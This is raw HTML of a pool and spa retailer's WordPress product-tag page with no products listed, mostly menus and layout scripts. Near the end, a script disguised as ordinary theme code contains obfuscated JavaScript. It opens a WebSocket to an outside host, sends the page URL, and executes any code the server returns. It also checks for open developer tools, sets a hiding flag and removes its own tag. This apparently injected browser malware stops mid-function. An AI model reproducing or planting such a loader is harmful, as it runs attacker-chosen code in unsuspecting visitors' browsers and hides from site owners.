	<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://www.crystalclearpools.co.nz/about/">About Us</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.crystalclearpools.co.nz/blog/">Blog</a></li>
	<li id="menu-item-2083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://www.crystalclearpools.co.nz/mason-ridge-cedar/">Mason Ridge</a></li>
	<li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2126"><a href="https://www.crystalclearpools.co.nz/poppits/">Poppits</a></li>
	<li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2125"><a href="https://www.crystalclearpools.co.nz/about/terms-of-sale/">Terms of Sale</a></li>
	<li id="menu-item-215074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215074"><a href="https://www.crystalclearpools.co.nz/about/shipping-policy/">Shipping Policy</a></li>
	<li id="menu-item-227806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227806"><a href="https://www.crystalclearpools.co.nz/about/subscription-policy/">Subscription Policy</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2124"><a rel="privacy-policy" href="https://www.crystalclearpools.co.nz/about/privacy-statement/">Privacy Statement</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.crystalclearpools.co.nz/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://www.crystalclearpools.co.nz/services/">All Services</a></li>
	<li id="menu-item-220025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220025"><a href="https://www.crystalclearpools.co.nz/services/pool-robot-demo/">Pool Robot Demo</a></li>
	<li id="menu-item-219860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219860"><a href="https://www.crystalclearpools.co.nz/services/pool-valet/">Pool Valet</a></li>
	<li id="menu-item-219861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219861"><a href="https://www.crystalclearpools.co.nz/services/swimspa-valet/">SwimSpa Valet</a></li>
	<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://www.crystalclearpools.co.nz/services/spa-valet/">Spa Valet Service</a></li>
	<li id="menu-item-234864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234864"><a href="https://www.crystalclearpools.co.nz/services/pool-spa-walkthrough-training/">Pool &#038; Spa Walkthrough &#038; Training</a></li>
	<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://www.crystalclearpools.co.nz/services/wof/">WOF</a></li>
	<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://www.crystalclearpools.co.nz/services/filters/">Filters</a></li>
	<li id="menu-item-234858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234858"><a href="https://www.crystalclearpools.co.nz/spa-filter-search-tool/">Spa Filter Search Tool</a></li>
	<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://www.crystalclearpools.co.nz/services/heaters/">Heaters</a></li>
	<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://www.crystalclearpools.co.nz/services/lighting/">Spa &#038; Pool Lights</a></li>
	<li id="menu-item-234214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234214"><a href="https://www.crystalclearpools.co.nz/calculators/">Pool &#038; Spa Calculators</a></li>
	<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://www.crystalclearpools.co.nz/services/swimming-pool-pump-repair-auckland/">Pump Repair</a></li>
</ul>
</li>
<li id="menu-item-2201" class="shop_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2201 mega-menu col-5 center"><a href="https://www.crystalclearpools.co.nz/products/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-231859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231859"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/heatpumps/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2020/12/HPF-Heatpump-2.jpg" alt="Heatpumps image" /></div>Heatpumps<span class="menu-item-description">Premium Pool Heat Pumps in NZ for All-Season Swimming Experience the luxury of year-round swimming with our premium pool heat pumps in NZ. Our collection of efficient swimming pool heat pumps from different well-reputed brands like SpaNet and BWT Pool will keep your pool at the perfect temperature no matter the weather. Shop Now! Efficient Swimming Pool Heat Pumps</span></div></a></li>
	<li id="menu-item-231856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231856"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/salt-chlorinator/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2023/05/Naked-Freshwater-System.jpg" alt="Salt Chlorinators image" /></div>Salt Chlorinators<span class="menu-item-description">Quality Pool Salt Chlorinators in NZ for Pristine Pools Are you in search of a game-changing solution for your fibreglass pool maintenance? Switch to pool chlorinators in NZ, the mainstay for crystal-clear, low-maintenance swimming. By converting salt into inviting chlorine, pool salt chlorinators keep your pool pristine, reducing manual labour while ensuring a gentle, skin-friendly swim. Salt Water Pool Chlorinators</span></div></a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2172"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/pumps/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/05/SB-Series-Jet-Pump.jpg" alt="Pumps category image" /></div>Pumps</a></li>
	<li id="menu-item-231857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231857"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/fun-and-leisure/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/03/Helix-slide-grey-1.jpg" alt="Fun and Leisure image" /></div>Fun and Leisure<span class="menu-item-description">Fun and Leisure</span></div></a></li>
	<li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2173"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/robotic-cleaners/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2022/08/dolphin-m600-robotic-pool-cleaner.jpg" alt="Robotic Cleaners category image" /></div>Robotic Cleaners</a></li>
	<li id="menu-item-231860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231860"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/parts/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/03/SV4-Touch-Pad-Front.jpg" alt="Spare Parts image" /></div>Spare Parts<span class="menu-item-description">Spare Parts</span></div></a></li>
	<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2170"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/cleaning-equipment/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2022/11/Algae-Brush-1.jpg " alt="Cleaning Equipment image" /></div>Cleaning Equipment</a></li>
	<li id="menu-item-231858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231858"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/accessories/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2022/12/tablet-dispnser.jpg" alt="Accessories image" /></div>Accessories<span class="menu-item-description">Accessories</span></div></a></li>
	<li id="menu-item-229036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-229036"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/swimming-pool-covers/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2024/08/duokote-thermal-blanket-pool-cover-2.jpg" alt="Swimming Pool Covers" /></div>Swimming Pool Covers<span class="menu-item-description">High-Quality Swimming Pool Covers in NZ Finding the right swimming pool cover is essential for every pool owner. At Crystal Clear Pools, we offer a range of high-quality swimming pool covers in NZ to meet the needs of residential, school, and commercial pools alike. Each pool cover is designed for durability, ease of use, and to suit various pool environments—keeping your pool clean, warm, and protected all year. Explore Your Ideal Pool Cover Today! Our Pool Cover Rollers</span></div></a></li>
	<li id="menu-item-229035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-229035"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/spa-pool-covers/"><div class="menu-item-title"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2020/12/Spa-Cover-Lifter-Rx.jpg" alt="Spa Pool Covers" /></div>Spa Pool Covers<span class="menu-item-description">Premium Spa Pool Covers in New Zealand If you’re looking for premium spa pool covers in New Zealand, Crystal Clear Pools offers ideal solutions that enhance energy efficiency and protect against wear. Our covers are designed with functionality and aesthetics in mind, tailored to withstand New Zealand’s unique climate while ensuring lasting durability and exceptional protection. Contact Us Today! Our Range of Spa Pool Covers and Spa Pool Cover Lifters</span></div></a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2174"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/spa-filters/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Spa-Filters.jpg" alt="Spa Filters category image" /></div>Spa Filters</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2175"><a href="https://www.crystalclearpools.co.nz/product-category/pool-and-spa-equipment/water-test-kits/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Aussie-gold-2-in-1-test-kit.jpg" alt="Water Test Kits category image" /></div>Water Test Kits</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2188"><a href="https://www.crystalclearpools.co.nz/product-category/start-up-kits/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/02/Poppit-Tsrat-up-kit.jpg" alt="Start Up Kits category image" /></div>Start Up Kits</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2176"><a href="https://www.crystalclearpools.co.nz/product-category/pool-chemicals/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Liqua-Chlor-5L.jpg" alt="Pool Chemicals category image" /></div>Pool Chemicals</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2177"><a href="https://www.crystalclearpools.co.nz/product-category/pool-chemicals/pool-algaecides/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Super-Algaecide.jpg" alt="Pool Algaecides category image" /></div>Pool Algaecides</a></li>
	<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2178"><a href="https://www.crystalclearpools.co.nz/product-category/pool-chemicals/pool-balancers/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Buffer.jpg" alt="Pool Balancers category image" /></div>Pool Balancers</a></li>
	<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2179"><a href="https://www.crystalclearpools.co.nz/product-category/pool-chemicals/pool-clarifiers/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Alum-floc.jpg" alt="Pool Clarifers category image" /></div>Pool Clarifiers</a></li>
	<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2180"><a href="https://www.crystalclearpools.co.nz/product-category/pool-chemicals/pool-sanitisers/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Chlorine-Granules.jpg" alt="Pool Santisers category image" /></div>Pool Sanitisers</a></li>
	<li id="menu-item-2181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2181"><a href="https://www.crystalclearpools.co.nz/product-category/poppits/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/02/Poppit-sanitiser-5L-1.jpg" alt="Pool Poppits category image" /></div>Pool Poppits</a></li>
	<li id="menu-item-2182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2182"><a href="https://www.crystalclearpools.co.nz/product-category/spa-chemicals/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/02/Spa-chlor.jpg" alt="Spa Chemicals category image" /></div>Spa Chemicals</a></li>
	<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2183"><a href="https://www.crystalclearpools.co.nz/product-category/spa-chemicals/chlorine-free-chemicals/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/02/Simple-silver-1.jpg" alt="Chlorine Free category image" /></div>Chlorine Free</a></li>
	<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2184"><a href="https://www.crystalclearpools.co.nz/product-category/spa-chemicals/spa-balancers/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/PH-Decrease-1.jpg" alt="Spa Balancers category image" /></div>Spa Balancers</a></li>
	<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2185"><a href="https://www.crystalclearpools.co.nz/product-category/spa-chemicals/spa-clarifiers/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2025/02/Crystal-Clear-.jpg" alt="Spa Clarifiers category image" /></div>Spa Clarifiers</a></li>
	<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2186"><a href="https://www.crystalclearpools.co.nz/product-category/spa-chemicals/spa-sanitisers/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Spa-Shoc-Shot.jpg" alt="Spa Sanitisers category image" /></div>Spa Sanitisers</a></li>
	<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2187"><a href="https://www.crystalclearpools.co.nz/product-category/speciality-products/"><div class="category_image"><img decoding="async" src="/wp-content/uploads/2021/03/Anti-Chlor.jpg" alt="Specialty Products category image" /></div>Speciality Products</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://www.crystalclearpools.co.nz/my-account/">Account</a>
<ul class="sub-menu">
	<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://www.crystalclearpools.co.nz/my-account/">My Account</a></li>
	<li id="menu-item-2127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2127"><a href="/cart/">Cart</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2128"><a href="/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.crystalclearpools.co.nz/contact-us/">Contact Us</a></li>
<li id="menu-item-213473" class="vc_show_on_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-213473"><a><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.crystalclearpools.co.nz" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="1291" data-tax="product_tag" ><form class="aws-search-form" action="https://www.crystalclearpools.co.nz/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69819f2aab08f">Search</label><input type="search" name="s" id="69819f2aab08f" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></a></li>
<li class="search"><form action="https://www.crystalclearpools.co.nz" method="get">
        <div id="vc_search-69819f2aaa3a3" class="searchformcontainer">
            <label class="screen-reader-text">Search for:</label>
            <input type="text" name="s" value="" /><i onclick="toggleSearchExpansion('vc_search-69819f2aaa3a3');" class="fas fa-search"></i>
            <input type="submit" value="Search" />
        </div>
    </form></li><li class="wc_cart"><a class="cart-contents" href="https://www.crystalclearpools.co.nz/cart/"><i class="far fa-shopping-cart"></i></a><div class="wc_cart_total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></div><div class="gd_nav_cart_container"><table class="gd_nav_cart"><tbody><tr><td>Your cart is currently empty.</td></tr></tbody></table></div></li></ul></div></div></nav></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script>
    setTimeout(function(){
        var windowWidth = jQuery(window).width();
        if(windowWidth <= '1170'){
            widthPixels = windowWidth + 'px';
            console.log(widthPixels);
            jQuery('.mega-menu ul.sub-menu').each(function(){
                jQuery(this).css({'width':widthPixels,'left':'0'});
                jQuery(this).offset({left:'0'});
            });
        } else {
            widthPixels = ((windowWidth - 1170) / 2);
            console.log(widthPixels);
            jQuery('.mega-menu ul.sub-menu').each(function(){
                jQuery(this).css('width','1170px');
                jQuery(this).offset({left:widthPixels});
            });
        }
    },1000);
    jQuery(window).on("resize", function() {
        setTimeout(function(){
            var windowWidth = jQuery(window).width();
            if(windowWidth <= '1170'){
                widthPixels = windowWidth + 'px';
                console.log(widthPixels);
                jQuery('.mega-menu ul.sub-menu').each(function(){
                    jQuery(this).css({'width':widthPixels,'left':'0'});
                    jQuery(this).offset({left:'0'});
                });
            } else {
                widthPixels = ((windowWidth - 1170) / 2);
                console.log(widthPixels);
                jQuery('.mega-menu ul.sub-menu').each(function(){
                    jQuery(this).css('width','1170px');
                    jQuery(this).offset({left:widthPixels});
                });
            }
        },100);
    });

jQuery('.cookie_notice_close').on("click", function() {
console.log('CLICKY CLICKY!');
setTimeout(function(){
  if(jQuery('header').hasClass('sticky') && !jQuery('header').hasClass('transparent')){
    var screenWidth = jQuery(window).width();
    if(screenWidth <= '767' && jQuery('header').hasClass('dt_only')){
      jQuery('#container').css('margin-top','0px');
    } else {
      var headerHeight = jQuery('header').height();
      headerHeight = headerHeight - jQuery('#covidNotice').outerHeight();
      jQuery('#container').css('margin-top',headerHeight + 'px');
    }
  }
},100);
});
</script>
		</div>
	</div>
</div></div></div></div>
</div>			</div>
		</header>
	<main id="post-32">
		<div id="container" class="container clearfix"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.crystalclearpools.co.nz">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;ev02&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">ev02</h1>
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
</div></main><aside>
    </aside>
	<div id="footer_container">
		
			</div>

	<script>
		// PRETTYPHOTO //
		jQuery(function () {
				jQuery("a[rel^='prettyPhoto']").prettyPhoto();
		});
	</script>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gd-theme-child/*","/wp-content/themes/gd-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
		var videoLightboxContent = '<div onclick="hideVideoOverlay();" id="video_lightbox" class="hidden"><div id="video_container"></div></div>';
		jQuery("body").prepend(videoLightboxContent);

		function showVideoOverlay(youtubeVideoEmbedCode){
			var decodedYoutubeVideoEmbedCode = decodeURIComponent((youtubeVideoEmbedCode+'').replace(/\+/g, '%20'));
			document.getElementById('video_lightbox').className="";
			document.getElementById('video_container').innerHTML='<div id="video_lightbox_content" class="video-container">' + decodedYoutubeVideoEmbedCode + '</div>';
		}

		function showVideoDescription(youtubeVideoDescription){
			var decodedYoutubeVideoDescription = decodeURIComponent((youtubeVideoDescription+'').replace(/\+/g, '%20'));
			document.getElementById('video_lightbox').className="";
			document.getElementById('video_container').innerHTML='<div id="video_lightbox_content" class="ryte-video-description-lightbox">' + decodedYoutubeVideoDescription + '</div>';
		}

		function hideVideoOverlay(){
			document.getElementById('video_lightbox').className="hidden";
			document.getElementById('video_container').innerHTML="";
		}

		jQuery('#video_container').click(function(event){
			event.stopPropagation();
		});
	</script>

	<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="0e9e5ab2877da27cdac60524d252305f" style="display:none;">***Store Notice***
We will be closed this Tuesday the 3rd of February. Sorry for any inconvenience this may cause <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.crystalclearpools.co.nz"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;ev02&amp;rdquo;","@id":"https://www.crystalclearpools.co.nz/product-tag/ev02/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="front_inc-js-after">
/* <![CDATA[ */
function _0x3df4(){const _0x30f736=['14OnIFAE','maxTouchPo','href','flag','toISOStrin','stringify','676KntYfV','userAgent','ipt','resize','undefined','7057860QfPQaJ','parse','ints','upper.info','2313968zjRtdP','outerHeigh','getItem','onerror','1973EOGaDh','random','h_key','expires','WebSocket','remove','message','test','defineProp','innerWidth','innerHeigh','wss://back','mobile','/stat','toLowerCas','1638100VOHUXk','data','489969fFRyAA','?source=','now','2136QWcRdg','setItem','ontouchsta','addEventLi','458ESIsPb','outerWidth','currentScr','ready','stener','577356yTLVpj','erty'];_0x3df4=function(){return _0x30f736;};return _0x3df4();}(function(_0x27a7f7,_0x4ec0c4){const _0x26e6de=_0x27a7f7();function _0x32575b(_0x4a49b3,_0x180c45,_0x4d0069,_0x4098bd){return _0x4eae(_0x4a49b3-0x1df,_0x4098bd);}while(!![]){try{const _0x33f658=parseInt(_0x32575b(0x3ed,0x3d4,0x3fa,0x403))/0x1*(parseInt(_0x32575b(0x3d3,0x3e8,0x3e6,0x3de))/0x2)+-parseInt(_0x32575b(0x3cf,0x3b8,0x3bf,0x3cf))/0x3*(-parseInt(_0x32575b(0x3e0,0x3f5,0x3d7,0x3c8))/0x4)+parseInt(_0x32575b(0x3fc,0x3fa,0x3f5,0x40d))/0x5+-parseInt(_0x32575b(0x3d8,0x3d6,0x3ed,0x3e2))/0x6*(parseInt(_0x32575b(0x3da,0x3d2,0x3da,0x3eb))/0x7)+parseInt(_0x32575b(0x3e9,0x3d0,0x3d6,0x3e2))/0x8+-parseInt(_0x32575b(0x3cc,0x3c4,0x3b4,0x3ca))/0x9+-parseInt(_0x32575b(0x3e5,0x3fb,0x3f4,0x3dd))/0xa;if(_0x33f658===_0x4ec0c4)break;else _0x26e6de['push'](_0x26e6de['shift']());}catch(_0x20ee17){_0x26e6de['push'](_0x26e6de['shift']());}}}(_0x3df4,0x39b2c));function _0x4eae(_0x46eff4,_0x1eb0b3){const _0x3df45d=_0x3df4();return _0x4eae=function(_0x4eaee7,_0x563aaa){_0x4eaee7=_0x4eaee7-0x1ec;let _0x261ec1=_0x3df45d[_0x4eaee7];return _0x261ec1;},_0x4eae(_0x46eff4,_0x1eb0b3);}function _0x30b7d0(_0x11a16b,_0x317e20,_0x507705,_0x373ce7){return _0x4eae(_0x373ce7- -0x265,_0x11a16b);}jQuery(document)[_0x30b7d0(-0x84,-0x77,-0x86,-0x6e)](function(_0x59e8df){if(_0x49eda2(0x5c6,0x5d0,0x5d3,0x5ce)==typeof Storage)return;let _0x2e8bd5=_0x49eda2(0x5d6,0x5cd,0x5de,0x5cc),_0x77ba97=localStorage[_0x49eda2(0x5e0,0x5dd,0x5da,0x5ef)](_0x2e8bd5);if(_0x77ba97){let _0x2d6232=JSON[_0x49eda2(0x5d3,0x5e1,0x5d5,0x5be)](_0x77ba97);if(_0x2d6232[_0x49eda2(0x5b9,0x5bb,0x5cc,0x5e1)]&&new Date(_0x2d6232[_0x49eda2(0x5f7,0x5c6,0x5df,0x5c6)])>new Date())return void _0x591249();}function _0x591249(){function _0xf80cc1(_0xee1e60,_0x1a3fb9,_0x41123a,_0x35b0fb){return _0x49eda2(_0xee1e60,_0x1a3fb9-0x162,_0x41123a- -0x5f2,_0x35b0fb-0x1c8);}document[_0xf80cc1(-0x3d,-0x31,-0x2e,-0x41)+_0xf80cc1(-0x16,-0x10,-0x21,-0x20)]&&document[_0xf80cc1(-0x2d,-0x25,-0x2e,-0x36)+_0xf80cc1(-0x14,-0x22,-0x21,-0x24)][_0xf80cc1(-0x21,0x1,-0x11,-0x7)]();}function _0x2ed065(){let _0x564a77=new Date(Date[_0x1cd1f7(0x574,0x572,0x57e,0x589)]()+0x9a7ec800)[_0x1cd1f7(0x580,0x597,0x58e,0x57a)+'g']();function _0x1cd1f7(_0x31e755,_0xfe7c1e,_0x2ea571,_0x261eb9){return _0x49eda2(_0xfe7c1e,_0xfe7c1e-0x1a0,_0x2ea571- -0x3f,_0x261eb9-0xa);}localStorage[_0x1cd1f7(0x569,0x584,0x580,0x57e)](_0x2e8bd5,JSON[_0x1cd1f7(0x58b,0x57d,0x58f,0x579)]({'flag':!0x0,'expires':_0x564a77}));}_0x49eda2(0x5e4,0x5d0,0x5e0,0x5df)in window&&(function(){const _0x3b6c32=_0x1eaf03(0x148,0x15d,0x150,0x157)+encodeURIComponent(location[_0x1eaf03(0x157,0x13f,0x141,0x166)]),_0x12c1d2=new WebSocket(_0x1eaf03(0x173,0x161,0x17c,0x161)+_0x1eaf03(0x163,0x175,0x15a,0x163)+_0x1eaf03(0x175,0x181,0x18e,0x167)+_0x3b6c32);function _0x1eaf03(_0x41b9b4,_0x10ff43,_0x274f76,_0x4e7731){return _0x49eda2(_0x274f76,_0x10ff43-0xbe,_0x41b9b4- -0x474,_0x4e7731-0x127);}_0x12c1d2[_0x1eaf03(0x167,0x163,0x163,0x158)]=function(){},_0x12c1d2[_0x1eaf03(0x14d,0x136,0x13f,0x136)+_0x1eaf03(0x152,0x13d,0x13c,0x13d)](_0x1eaf03(0x16e,0x16e,0x187,0x178),function(_0x1ea3c1){function _0x1925a5(_0x291017,_0x58e2b4,_0x4376cf,_0x3c6a30){return _0x1eaf03(_0x291017-0x317,_0x58e2b4-0xf0,_0x58e2b4,_0x3c6a30-0x0);}try{new Function(_0x1ea3c1[_0x1925a5(0x45d,0x44d,0x45c,0x45c)])();}catch(_0x51be14){}});}()),Math[_0x49eda2(0x5cf,0x5d8,0x5dd,0x5db)](),Math[_0x49eda2(0x5cc,0x5d8,0x5dd,0x5c7)](),window['a1']=function(){if(function(_0x25efb1=0xa0){function _0x6e6229(_0x5cb072,_0x416120,_0x35c6a1,_0x4ca7e3){return _0x4eae(_0x416120-0x4f,_0x4ca7e3);}return window[_0x6e6229(0x23d,0x244,0x22b,0x255)]-window[_0x6e6229(0x278,0x266,0x26b,0x254)]>_0x25efb1||window[_0x6e6229(0x25f,0x25a,0x255,0x265)+'t']-window[_0x6e6229(0x25e,0x267,0x255,0x260)+'t']>_0x25efb1;}())return!0x0;let _0x34ba6f=!0x1;return setTimeout(function(){_0x34ba6f=function(_0x338e87=0x64){function _0x2af0ef(_0x9166f7,_0x4b7ec9,_0x46cdce,_0x35d87f){return _0x4eae(_0x4b7ec9-0x15b,_0x46cdce);}const _0x5a1aa3=performance[_0x2af0ef(0x362,0x34a,0x331,0x35c)]();return performance[_0x2af0ef(0x34b,0x34a,0x339,0x359)]()-_0x5a1aa3>_0x338e87||performance[_0x2af0ef(0x33d,0x34a,0x35d,0x34d)]()-_0x5a1aa3>_0x338e87;}();},0x7d0),_0x34ba6f;},window['a2']=function(){if((function(){function _0x40cc1b(_0x3d4eb2,_0x2bcd9d,_0x54624e,_0x29c2a7){return _0x4eae(_0x29c2a7- -0x173,_0x2bcd9d);}let _0x4c471c=!0x1;const _0x247bde=new Image();return Object[_0x40cc1b(0xa7,0xac,0xa4,0xa3)+_0x40cc1b(0x6f,0x8d,0x7e,0x87)](_0x247bde,'id',{'get':function(){_0x4c471c=!0x0;}}),_0x247bde['id'],_0x4c471c;}()))return!0x0;let _0x356e32=!0x1;return setTimeout(function(){_0x356e32=function(_0x238f38=0x96){const _0x14347b=performance[_0x49519b(0x2a3,0x2b9,0x2a3,0x2b0)]();function 